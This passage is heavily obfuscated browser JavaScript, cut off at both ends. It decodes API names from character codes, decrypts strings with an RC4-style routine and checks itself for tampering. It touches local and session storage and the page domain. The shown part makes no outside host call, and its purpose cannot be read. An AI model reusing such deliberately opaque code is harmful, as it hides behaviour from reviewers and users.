x65,0x63,0x74)][String[hV(0x12b)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hv[String[hV(0x12b)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hv[String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hv[String[hV(0x12b)](0x52,0x65,0x67,0x45,0x78,0x70)],hv[String[hV(0x12b)](0x4d,0x61,0x74,0x68)][String[hV(0x12b)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hv[String[hV(0x12b)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hV(0x12b)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hv[String[hV(0x12b)](0x4d,0x61,0x74,0x68)][String[hV(0x12b)](0x72,0x6f,0x75,0x6e,0x64)],hv[String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hV(0x12b)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hv[String[hV(0x12b)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hv[String[hV(0x12b)](0x44,0x61,0x74,0x65)],hv[String[hV(0x12b)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hv[String[hV(0x12b)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hV(0x12b)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hv[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hV(0x12b)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hv[String[hV(0x12b)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hV(0x12b)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hv[String[hV(0x12b)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hv[String[hV(0x12b)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hV(0x12b)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hv[String[hV(0x12b)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x65,0x73,0x74),String[hV(0x12b)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[hV(0x12b)](0x70,0x75,0x73,0x68),String[hV(0x12b)](0x30,0x30),String[hV(0x12b)](0x76,0x61,0x6c,0x75,0x65),String[hV(0x12b)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hV(0x12b)](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[hV(0x12b)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hV(0x12b)](0x25),function(ht){var hm=hV,ha={'yRXUX':function(hi,hr){return hi<hr;},'YiMGa':function(hi,hr){var hZ=SR;return hO[hZ(0x29a)](hi,hr);},'lxnrm':function(hi,hr){var hZ=SR;return hO[hZ(0x2c9)](hi,hr);},'GVWmM':function(hi,hr){return hi%hr;},'OITER':'iS8P'};if(hm(0x2aa)!==hm(0x2aa)){var hR,hu,hs=[],hz=0x0,hB=_0x2b1672;for(hR=0x0,_0x37a8c3=_0x283bbe(_0x169809);hR<0x100;hR++)hs[hR]=hR;for(hR=0x0;ha['yRXUX'](hR,0x100);hR++)hz=(ha[hm(0x2cd)](hz,hs[hR])+_0x4602ed[_0x5783e1[0x26]](hR%_0x16d792[_0x5b61fe[0x21]]))%0x100,hu=hs[hR],hs[hR]=hs[hz],hs[hz]=hu;hR=0x0,hz=0x0;for(var hg,hF=0x0;hF<_0x2b9e78[_0x556963[0x21]]&&(hF%0x2==0x0||hF<0x3e7);hF=(hg=hF)+0x1){var hY='4|2|3|0|1'[hm(0x19b)]('|'),hk=0x0;while(!![]){switch(hY[hk++]){case'0':hs[hz]=hu;continue;case'1':hB+=_0x57d67a[0x15](_0x16cb86[_0x4a5ac9[0x26]](hF)^hs[ha['lxnrm'](hs[hR]+hs[hz],0x100)]);continue;case'2':hu=hs[hR];continue;case'3':hs[hR]=hs[hz];continue;case'4':hz=(hz+hs[hR=ha[hm(0x240)](ha[hm(0x2cd)](hR,0x1),0x100)])%0x100;continue;}break;}}return hB;}else{var hK=hM[hm(0x141)][hT];try{if(hO[hm(0x18a)](hO[hm(0x145)],'yMLnN'))hK[0x14][hK[0x29]](hK[0xf],hK[0x28],hK[0x28]);else return _0x2c3deb(_0x15632f)[_0x3dad20[_0x3aceca(0x25,ha[hm(0x12c)])]];}catch(hi){}try{if(hm(0x16a)==='rNKrA')return _0x118708[_0x3713da[_0x25a005(0xa8,hb[hm(0xff)])]];else hK[0x1a][hK[0x29]](hK[0x1b],hK[0x28],hK[0x28]);}catch(hr){}return hK[0x10][hm(0x141)][hT]=hT,ht;}}],hN=function(){var ht=hV;return hM[ht(0x141)][hT]=hn,hM['prototype'][hM[ht(0x141)][hT][0x0]]=+new hM[(ht(0x141))][hT][0x16](),hQ;};return(hM=hN)();}else return _0xf8fcb3[_0x5aee48[_0x3ff85d(0x51,'I2zK')]];}return function(hV,hb){var hQ=hx;if(hQ(0x297)===hO[hQ(0x26c)]){var hT=hV(),hn=parseInt;function hN(ht,hm){return hc(hO['cdBhI'](hm,0x2a),ht);}while(!![]){try{if(hO[hQ(0x211)](hO['yomoa'](hO[hQ(0x29a)](hO[hQ(0x206)](hO['OUgTa'](hO[hQ(0x1b1)](hO[hQ(0x18e)](hO[hQ(0x29a)](hO[hQ(0x1e4)](hO[hQ(0x20f)](hO[hQ(0x206)](hO[hQ(0x12a)](hO[hQ(0x29a)](hO[hQ(0x20f)](hO[hQ(0x2a9)](hO[hQ(0x2a9)](hO['vEidi'](hO[hQ(0x16b)](hO[hQ(0x21b)](hn(hN(hQ(0x137),-0x9),0x10),hn(hN(hO[hQ(0x15b)],-0x7),0x10))+hO[hQ(0x16d)](hn,hO[hQ(0x16d)](hN,'e#6e',-0x1),0x10),hn(hO[hQ(0x126)](hN,hQ(0x11f),0x0),0x10)),hn(hN(hO['MYqFP'],0x1),0x10)),hn(hN(hQ(0x121),0x15),0x10))+hn(hN(hQ(0x248),0x16),0x10)+hO[hQ(0x126)](hn,hN(hQ(0x18f),0x18),0x10),hO[hQ(0x126)](hn,hN(hO[hQ(0x1ec)],0x1d),0x10)),hn(hN(hQ(0x107),0x1e),0x10)),hn(hO[hQ(0x185)](hN,hO[hQ(0x189)],0x20),0x10))+hn(hN(hO[hQ(0x1bc)],0x21),0x10)+hn(hN(hQ(0x221),0x28),0x10),hn(hN('ll8f',0x29),0x10))+hn(hN(hQ(0x17b),0x2d),0x10)+hn(hN(hQ(0x13a),0x30),0x10),hn(hO[hQ(0x185)](hN,hO[hQ(0x166)],0x31),0x10))+hO[hQ(0x2c4)](hn,hN(hO[hQ(0x29d)],0x33),0x10)+hO[hQ(0x29c)](hn,hN('SoJ3',0x35),0x10),hn(hO[hQ(0x2c4)](hN,hQ(0x226),0x37),0x10)),hO[hQ(0x126)](hn,hO[hQ(0x17a)](hN,hO[hQ(0x19e)],0x38),0x10))+hn(hN(hO['OXWjx'],0x3d),0x10)+hO[hQ(0x16d)](hn,hN(hQ(0x194),0x44),0x10),hn(hO[hQ(0x1fd)](hN,hQ(0x23a),0x45),0x10))+hn(hN(hQ(0x180),0x4c),0x10)+hn(hO[hQ(0x29c)](hN,hO['uLqex'],0x54),0x10)+hO['WxVRe'](hn,hN(hO[hQ(0x1de)],0x55),0x10)+hn(hN(hO[hQ(0x286)],0x57),0x10)+hn(hN(hQ(0x205),0x5a),0x10),hn(hN(hQ(0x1d6),0x64),0x10))+hO['uZFWP'](hn,hN(hQ(0x29e),0x6b),0x10),hO[hQ(0x1e2)](hn,hN(hO['WKehB'],0x6c),0x10))+hO[hQ(0x13d)](hn,hO[hQ(0x13d)](hN,hQ(0x1d9),0x72),0x10),hn(hN(hO['KLJcV'],0x77),0x10)),hO[hQ(0x225)](hn,hO[hQ(0x163)](hN,hQ(0x2cf),0x79),0x10))+hO[hQ(0x175)](hn,hO[hQ(0x132)](hN,hO[hQ(0x29b)],0x7b),0x10),hn(hN(hQ(0x158),0x7e),0x10)),hn(hN('V9@Z',0x81),0x10)),hb))break;}catch(ht){}hT[hQ(0x209)](hT[hQ(0x2a1)]());}}else _0x20d470[0x14][_0x1e33d2[0x29]](_0x4a0c86[0xf],_0x164cb5[0x28],_0x109c48[0x28]);}(hM,0x1ef),hc;}(window),Sz,SB={'gn':Ss(0x97,Sa(0x271)),'pn':Ss(0x31,'6upE'),'vn':Ss(0x7e,Sa(0x22f)),'dn':Ss(0xab,Sa(0x273)),'yn':Ss(0x73,Sa(0x114)),'mn':Ss(0x4d,Sa(0x222)),'bn':Ss(0x39,Sa(0x1da)),'xn':Ss(0x66,Sa(0x178)),'Sn':Ss(0x60,Sa(0x25f)),'Rn':Ss(0xa8,Sa(0x158)),'wn':Ss(0x8d,Sa(0x153)),'En':Ss(0x5e,Sa(0x231)),'Tn':Ss(0xa7,Sa(0x213)),'Un':Ss(0x2f,Sa(0x16c)),'On':Ss(0x9e,Sa(0x2bc)),'In':Ss(0x5f,Sa(0x173)),'An':Ss(0x2e,Sa(0x235)),'Ln':Ss(0x26,'0SGA')},Sg={'Cn':Ss(0xa6,Sa(0x26a)),'jn':Ss(0x9f,Sa(0x105)),'Pn':Ss(0x5f,Sa(0x173)),'Mn':Ss(0xa8,Sa(0x158)),'kn':Ss(0x72,Sa(0x1ba)),'Nn':Ss(0x6b,Sa(0x167)),'gn':Ss(0x31,Sa(0x264)),'_n':Ss(0x97,Sa(0x271)),'Fn':Ss(0x61,Sa(0x226)),'Hn':Ss(0x39,Sa(0x1da))},SF={'Hn':Ss(0x61,'evV#'),'Dn':Ss(0x31,Sa(0x264)),'Fn':Ss(0x2e,Sa(0x235)),'qn':Ss(0x88,Sa(0x18b)),'Vn':Ss(0x47,Sa(0x20b)),'Xn':Ss(0x97,Sa(0x271)),'Kn':Ss(0x28,'v8gX'),'Gn':Ss(0xa7,Sa(0x213)),'Jn':Ss(0x49,Sa(0x1d2)),'zn':Ss(0x5e,Sa(0x231)),'Wn':Ss(0x73,'xc8l'),'Cn':Ss(0x81,Sa(0x18d)),'Bn':Ss(0x38,'Qejb'),'Yn':Ss(0xa6,Sa(0x26a)),'Qn':Ss(0x39,'J0Qn'),'$n':Ss(0x6b,Sa(0x167))},SY={'jn':Ss(0x97,Sa(0x271)),'Fn':Ss(0x72,Sa(0x1ba)),'qn':Ss(0x7e,'shI4'),'Cn':Ss(0x7f,Sa(0x14b)),'Zn':Ss(0x6b,Sa(0x167)),'nt':Ss(0xa7,Sa(0x213)),'tt':Ss(0x5e,Sa(0x231))},Sk={'jn':Ss(0x76,Sa(0x180)),'Fn':Ss(0xa0,Sa(0x2c3)),'qn':Ss(0x55,Sa(0x238)),'rt':Ss(0x81,Sa(0x18d))},SK={'et':Ss(0x55,Sa(0x238)),'jn':Ss(0x38,Sa(0xfe)),'Fn':Ss(0x37,Sa(0x15e)),'qn':Ss(0xab,Sa(0x273)),'ut':Ss(0xa6,Sa(0x26a)),'Pn':Ss(0x7e,Sa(0x22f)),'Mn':Ss(0x9e,Sa(0x2bc)),'it':Ss(0x58,Sa(0x25d)),'_n':Ss(0x6b,Sa(0x167)),'seed':Ss(0x7f,Sa(0x14b))},Si={'ot':Ss(0x3b,Sa(0x2d1)),'qn':Ss(0x3e,Sa(0x1fe)),'ft':Ss(0x7e,'shI4'),'ct':Ss(0x6b,Sa(0x167)),'lt':Ss(0x47,Sa(0x20b)),'Pn':Ss(0xa0,Sa(0x2c3)),'_n':Ss(0x97,'I8tP'),'st':Ss(0x52,Sa(0x221)),'ht':Ss(0x49,Sa(0x1d2)),'gt':Ss(0x80,Sa(0x234)),'vt':Ss(0xa7,Sa(0x213))},Sr={'Pn':Ss(0x93,Sa(0x2b6)),'Mn':Ss(0x81,Sa(0x18d)),'A':Ss(0x86,Sa(0x296)),'_n':Ss(0x52,'Kwmv')},SZ={'qn':Ss(0x93,'&ZTO')},SP={'dt':Ss(0x2f,'2t65'),'yt':Ss(0x9f,Sa(0x105)),'qn':Ss(0x35,'9RAi'),'bt':Ss(0x7f,'t2rb')},SA={'xt':Ss(0x9a,Sa(0x28d)),'St':Ss(0x94,Sa(0x2cc)),'C':Ss(0x44,Sa(0x19f)),'Rt':Ss(0x3f,Sa(0x121)),'U':Ss(0x41,Sa(0x1d0)),'l':''},SC=S2[Ss(0x96,Sa(0x21a))](),SJ={'wt':SB[Ss(0x8b,Sa(0x19c))]+SC},Sl={'Et':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Tt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Ut':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ot':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'It':SB[Ss(0x8b,'ZzeK')]+ ++SC,'At':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Lt':S2[Ss(0x6d,'GKhh')](),'t':Ss(0x85,'ci!K'),'Ct':Ss(0x53,Sa(0x1d5)),'jt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Pt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Mt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'kt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Nt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'_t':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ft':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ht':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Dt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'qt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Vt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Xt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Kt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Gt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Jt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'zt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Wt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Bt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Yt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Qt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'$t':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Zt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'nr':SB[Ss(0x8b,'ZzeK')]+ ++SC,'tr':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'rr':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'er':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'ur':SB[Ss(0x8b,Sa(0x19c))]+ ++SC},SW={'ir':Ss(0x62,'X#gk'),'cr':Ss(0x4b,'fBKH'),'ar':Ss(0x5d,Sa(0x1a7)),'lr':Ss(0x21,'ez6u'),'sr':Ss(0xa1,Sa(0x2ad)),'hr':Ss(0x84,Sa(0x205))},Sq={'C':Ss(0x75,Sa(0x253)),'St':Ss(0x8e,'kW%W'),'U':Ss(0x4a,Sa(0x1be)),'gr':0x3e8,'pr':Ss(0x42,Sa(0x18f))},SX={'vr':Ss(0x2b,Sa(0x1e1)),'dr':0x3e8,'yr':0x2710,'mr':Ss(0x67,'CViU'),'br':[]},Se={'Sr':Ss(0x60,'dW4H'),'H':SB[Ss(0x45,'W66v')]+ ++SC,'Rr':SB[Ss(0x45,Sa(0x2cb))]+ ++SC},h0={'H':SB[Ss(0x45,'W66v')]+ ++SC,'Rr':SB[Ss(0x45,Sa(0x2cb))]+ ++SC,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},h1={'Ur':SB[Ss(0x4e,Sa(0x27a))]+ ++SC},h2=Sm[SB[Ss(0x7d,Sa(0x1e5))]],h3=Sm[SB[Ss(0x8b,'ZzeK')]],h4=Sm[SB[Ss(0x64,Sa(0x1ef))]],h5=Sm[SB[Ss(0x6f,Sa(0x23a))]],h6=Sm[SB[Ss(0x82,Sa(0x130))]],h7=Sm[SB[Ss(0x45,Sa(0x2cb))]],h8=Sm[SB[Ss(0x56,Sa(0xfc))]],h9=Sm[SB[Ss(0xa3,Sa(0x2cf))]],hS=Sm[SB[Ss(0x4e,Sa(0x27a))]];function hh(hv){var hx=Sa,hO=0x19660d,hp=0x3c6ef35f,ho=G[Ss(0x50,hx(0x262))][Ss(0x7c,hx(0x162))](0x2,0x20),hD=(hO*hv+hp)%ho;return hD>>>0x0;}function hH(hv){var hx=Sa,hO={'YMuPY':'Znap','cSpEl':function(hp,ho){return hp(ho);}};return G[Ss(0x74,hx(0x116))][Ss(0x6c,hO[hx(0x102)])](hO[hx(0x199)](S3,hv));}function hI(){var hv=Sa,hx={'wntnI':function(hO,hp,ho){return hO(hp,ho);},'Uxhlc':'Znap'};return G[hx[hv(0x1b4)](Ss,0x74,hv(0x116))][Ss(0x6c,hx[hv(0x2c2)])](S3(Sm[SB[Ss(0x3d,hv(0x217))]]));}function hj(hv,hx,hO,hp,ho){var hD=Sa,hd={'hfRNy':function(hE,hw){return hE!=hw;},'yFiUb':function(hE,hw){return hE!==hw;},'cnvBU':function(hE,hw,hU){return hE(hw,hU);},'VjgJd':function(hE,hw,hU){return hE(hw,hU);},'iZEGp':'JGny','ajxIW':function(hE,hw,hU){return hE(hw,hU);}};if(hd[hD(0x117)](SB,null)&&hd[hD(0x17e)](SB[Ss(0xa9,hD(0x1f1))],Q)&&ho())return!0x0;if(hv[Sl[hd[hD(0x244)](Ss,0xa4,hD(0x170))]])return!0x0;if(hv[Sl[hd[hD(0x2c1)](Ss,0x2d,hD(0x20a))]])return!0x0;if(S2[Ss(0x34,hd[hD(0x1c0)])](hx)[Ss(0x9d,hD(0x28a))]===0x1)return!0x0;var hL=hI();return hO(hv,hL)!=null||hd['ajxIW'](hp,hv,hL)!=null;}function hG(hv){try{return hH(hv);}catch(hx){return hv;}}return Sz=hH(h3)[SF[Ss(0x3a,'7op^')]],Sz||(Sz=S2[Ss(0x96,Sa(0x21a))]()),Sm[SB[Ss(0x2c,'cFaf')]]&&(Sm[SB[Ss(0x2c,Sa(0x106))]]=hG(Sm[SB[Ss(0x2c,Sa(0x106))]])),{'Or':SJ,'Ir':SW,'D':Se,'Ar':SB,'Lr':Si,'Cr':SP,'h':SA,'M':function(){return hh(Sz);},'k':function(){return Sz;},'u':Sl,'jr':Sq,'Pr':SX,'Mr':h0,'K':function(){return Sm;},'v':function(){var hv=Sa,hx={'vWmpI':function(hO,hp,ho){return hO(hp,ho);},'jEtYY':hv(0x155)};return Sm[SB[hx[hv(0x2b9)](Ss,0x59,hx[hv(0x2ce)])]];},'m':function(){var hv=Sa,hx={'gvpKp':hv(0x21c)};return Sm[SB[Ss(0x33,hx[hv(0x2bb)])]];},'kr':function(){var hv=Sa;return Sm[SB[Ss(0xa9,hv(0x1f1))]];},'Nr':hj,'G':function(){var hv=Sa,hx={'tSYvy':function(hO,hp,ho){return hO(hp,ho);}};return Sm[SB[hx['tSYvy'](Ss,0x70,hv(0x275))]];},'_r':hI,'p':function(){var hv=Sa;return Sm[SB[Ss(0x6e,hv(0x194))]];},'Fr':function(){var hv=Sa;return Sm[SB[Ss(0x99,hv(0x122))]];},'Hr':function(){var hv=Sa,hx={'KUAlR':function(hO,hp){return hO(hp);},'KJRXa':hv(0x255),'FVTbc':function(hO,hp,ho){return hO(hp,ho);},'PfrRt':'m3Bj','xntTp':hv(0x187),'aeSql':hv(0x1bf),'nVgLN':function(hO,hp,ho){return hO(hp,ho);},'UlElw':'wuCo','WkAPf':hv(0x24b),'UzINc':function(hO,hp,ho){return hO(hp,ho);},'pporc':function(hO,hp,ho){return hO(hp,ho);},'YNKOy':'pdR&','gYKJl':function(hO,hp,ho){return hO(hp,ho);},'wkuVR':function(hO,hp){return hO===hp;},'DyOBk':hv(0x204),'uxdqM':function(hO){return hO();},'vwiCj':function(hO,hp,ho){return hO(hp,ho);},'nMZSw':function(hO,hp){return hO!=hp;},'ptJTa':hv(0x1ee),'cFtyr':hv(0x155),'fSRQD':function(hO,hp,ho){return hO(hp,ho);}};return{'Dr':function(){var hO=hv,hp={'HIlUH':function(ho,hD){return hx['KUAlR'](ho,hD);}};return hx[hO(0x13f)]===hx[hO(0x13f)]?h2[Sg[Ss(0x57,hO(0x17b))]]:hp[hO(0x12e)](_0x366992,_0x7e6096)[_0x2eb9d5[_0x178ece(0x90,hO(0x1db))]]?0x1:0x0;},'qr':function(){return h2[Sg[Ss(0x25,'iS8P')]];},'L':function(){var hO=hv;return'vjrPU'===hO(0x1a9)?h2[Sg[Ss(0x3c,hx[hO(0x265)])]]:_0x468fab[_0x457cb6[hx[hO(0x28f)](_0xbb9f37,0x3c,'m3Bj')]];},'j':function(){var hO=hv;return h2[Sg[hx[hO(0x28f)](Ss,0x46,hx[hO(0x251)])]];},'v':function(){var hO=hv;if(hO(0x1bf)===hx[hO(0x260)])return h2[Sg[hx[hO(0x257)](Ss,0x59,hO(0x155))]];else try{return _0x50944a(_0x4b2c50);}catch(hp){return _0x3e1225;}},'Vr':function(){var hO=hv;return h2[Sg[Ss(0x9b,hx[hO(0x233)])]];},'Xr':function(){var hO=hv;return h2[Sg[Ss(0x91,hO(0x2af))]];},'I':function(){var hO=hv;return h2[Sg[Ss(0x87,hx[hO(0x242)])]];},'Kr':function(){var hO=hv;return h2[Sg[Ss(0x5b,hO(0x1b7))]];},'Gr':function(){var hO=hv;return h2[Sg[Ss(0x5b,hO(0x1b7))]][hx[hO(0x143)](Ss,0x9c,hO(0x1d9))](hI());},'Jr':function(){var hO=hv;return h2[Sg[hx[hO(0x150)](Ss,0x4c,hx[hO(0x118)])]];},'zr':function(){var hO=hv;if(hx[hO(0x1a2)]==='sJrOL'){if(_0x3237ed!=null&&_0x16480a[hx[hO(0x12f)](_0x5a0df7,0xa9,hO(0x1f1))]!==_0x5a8402&&_0x2296fb())return!0x0;if(_0x3a5205[_0x1ffced[_0x3f782f(0xa4,hO(0x170))]])return!0x0;if(_0x5aa5f8[_0x30143e[hx[hO(0x12f)](_0x22edfd,0x2d,hO(0x20a))]])return!0x0;if(hx[hO(0x25a)](_0x5f0ac5[hx[hO(0x143)](_0x555e21,0x34,hx[hO(0x128)])](_0x2c1cd0)[_0xf0acd5(0x9d,'sPoH')],0x1))return!0x0;var hp=hx[hO(0x13e)](_0xee9bcb);return hx[hO(0x11d)](_0x1827bb,_0x46da6a,hp)!=null||hx[hO(0x123)](_0x36b19c(_0x28afa9,hp),null);}else return h2[Sg[Ss(0x59,hx[hO(0x298)])]];},'Wr':function(){var hO=hv;return h2[Sg[hx[hO(0x2ba)](Ss,0x87,hO(0x24b))]];}};},'o':function(){var hv=Sa,hx={'MwUSY':function(hO,hp){return hO(hp);},'zAEHT':function(hO,hp,ho){return hO(hp,ho);},'EaLnp':function(hO,hp,ho){return hO(hp,ho);},'BJNWz':function(hO,hp,ho){return hO(hp,ho);},'NAzSX':hv(0x24a),'EaISN':function(hO,hp){return hO(hp);},'PEfwK':function(hO,hp){return hO(hp);},'MfCOc':hv(0x1d9),'KQvLg':function(hO,hp,ho){return hO(hp,ho);},'EkXca':function(hO,hp){return hO(hp);},'eHGxQ':hv(0x115),'bltLm':function(hO,hp,ho){return hO(hp,ho);},'pfsBb':hv(0x1c3)};return{'V':function(){var hO=hv;return hO(0x168)===hO(0x168)?hH(h3)[SF[Ss(0xaa,hO(0x2d0))]]:_0x386d9e[_0x41c266[_0x4bc7e6(0x33,hO(0x21c))]];},'Jr':function(){var hO=hv;return hx[hO(0x254)](hH,h3)[SF[Ss(0x4c,hO(0x13b))]];},'N':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x284)](Ss,0x7b,'u4T9')]];},'Br':function(){var hO=hv;return hx[hO(0x254)](hH,h3)[SF[hx[hO(0x216)](Ss,0x77,'OMUY')]];},'i':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x292)](Ss,0x63,hO(0x220))]];},'Yr':function(){var hO=hv;return hH(h3)[SF[Ss(0xa5,hx[hO(0x272)])]];},'Kr':function(){var hO=hv,hp={'uxsrq':function(ho,hD){return hx['EaISN'](ho,hD);},'KuewS':hO(0x1a8)};return hO(0x186)===hO(0x186)?hH(h3)[SF[Ss(0x5b,hO(0x1b7))]]:hp['uxsrq'](_0x5fad76,_0x39dd7c)[_0x1f9e3f[_0x593ccc(0x6a,hp[hO(0x11e)])]];},'Gr':function(){var hO=hv;return hx[hO(0x133)](hH,h3)[SF[Ss(0x5b,hO(0x1b7))]][Ss(0x9c,hx[hO(0x165)])](hI());},'Dr':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x1c2)](Ss,0x57,hO(0x17b))]];},'Qr':function(){var hO=hv;return hx[hO(0x156)](hH,h3)[SF[Ss(0x89,hx[hO(0x20e)])]];},'$r':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x216)](Ss,0x36,hO(0x232))]];},'Zr':function(){var hO=hv;return hH(h3)[SF[hx['bltLm'](Ss,0x40,hO(0x248))]];},'ne':function(){var hO=hv;return hH(h3)[SF[Ss(0x5c,hO(0x236))]]?0x1:0x0;},'te':function(){var hO=hv;return'wboJi'!==hO(0x1f7)?hH(h3)[SF[Ss(0x78,hx[hO(0x2b7)])]]:_0xc510d2[_0x926b6c[_0x582ddc(0x25,hO(0x2a6))]];}};},'re':function(){var hv=Sa,hx={'HygfX':hv(0x2ae),'HTvTy':function(hO,hp){return hO(hp);},'ALGZo':function(hO,hp){return hO!==hp;},'sgcPd':'Obqvs','EgpWf':function(hO,hp,ho){return hO(hp,ho);},'ajAXa':function(hO,hp,ho){return hO(hp,ho);}};if(h4)return{'Dr':function(){var hO=hv,hp={'YKmDV':function(hL,hE){return hL(hE);},'nPVKi':function(hL,hE,hw){return hL(hE,hw);},'wEcsn':hO(0x19a),'KNkSf':function(hL,hE){return hL<hE;},'IIMLR':function(hL,hE){return hL!==hE;}};if(hx[hO(0x135)]!==hO(0x2ae)){var ho,hD,hd=[];if(hp[hO(0x142)](_0x3af5d1,_0x5a96d9)&&hd[_0x49f082(0x92,hO(0x19a))](_0x6d433e),_0x42de4e(_0x8bdea8)&&hd[hp['nPVKi'](_0x10cce2,0x92,hO(0x19a))](_0x11b98f),hp[hO(0x142)](_0x2522cf,_0x360615)&&hd[_0x417f57(0x92,hp['wEcsn'])](_0x4efc9f),hd[_0x2b7a5b(0x9d,hO(0x28a))]===0x0)return!0x1;for(ho=hd[0x0],hD=0x1;hp[hO(0x25b)](hD,hd[_0x37a124(0x9d,hO(0x28a))]);hD++)if(hp[hO(0x10e)](hd[hD],ho))return!0x1;return!0x0;}else return hx[hO(0x16e)](hH,h4)[SY[Ss(0x57,'jBzp')]];},'qr':function(){var hO=hv;if(hx[hO(0x24f)](hO(0x13c),hx[hO(0x177)])){if(+new _0x113efb[0x16]()-_0x5e2346[hO(0x141)][_0x411681[0x0]]>_0x470248*0xe)return _0x217367[0x2c](),_0x11cd86(_0x4fd4d3);if(!_0x229a4e[0x1d](~_0x519fe8))return _0x127282;return _0x17f509[0x2c](),_0x3b2ad1(_0x15d8bd);}else return hH(h4)[SY[hx['EgpWf'](Ss,0x25,hO(0x2a6))]];},'Kr':function(){var hO=hv;return hx[hO(0x16e)](hH,h4)[SY[hx[hO(0x109)](Ss,0x5b,hO(0x1b7))]];},'V':function(){var hO=hv;return hO(0x299)===hO(0x17f)?_0x279f6e[_0x3811cc[_0x2189d0(0x5b,hO(0x1b7))]]:hH(h4)[SY[hx[hO(0x109)](Ss,0xaa,'Yh8F')]];},'Zn':function(){return hH(h4)[SY[Ss(0x79,'1snl')]];},'nt':function(){return hH(h4)[SY[Ss(0x43,'&Qqt')]];},'M':function(){var hO=hv;return hH(h4)[SY[hx['ajAXa'](Ss,0x71,hO(0x1dd))]];}};},'ee':function(){var hv=Sa,hx={'RLroj':function(hO,hp){return hO===hp;},'camQl':function(hO,hp,ho){return hO(hp,ho);},'FFXVv':function(hO,hp,ho){return hO(hp,ho);},'wktyk':hv(0x1b7),'UUgJj':function(hO,hp){return hO(hp);},'oBxNS':function(hO,hp){return hO!==hp;},'PUMae':hv(0x15f),'SdwAz':hv(0x2d0),'hMtJY':function(hO,hp){return hO(hp);}};if(h5)return{'qr':function(){var hO=hv;return 